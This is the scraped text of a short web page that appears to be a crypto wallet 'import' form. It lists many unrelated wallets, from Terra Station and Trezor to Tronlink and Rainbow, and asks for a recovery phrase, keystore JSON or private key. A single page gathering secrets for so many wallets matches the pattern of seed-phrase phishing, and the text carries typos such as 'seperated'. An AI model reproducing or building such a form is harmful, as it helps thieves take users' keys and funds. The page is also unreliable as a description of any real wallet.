 AVAX Walle
Solflare
Import your Terra Station wallet
Phrase
Keystore JSON
Private Key
Enter your Private Key
Typically 12 (sometimes 24) words seperated by a single space.
PROCEED
Cancel
Trezor
Tronlink
Zilliqa
Fantom
Moonlet
Rainbow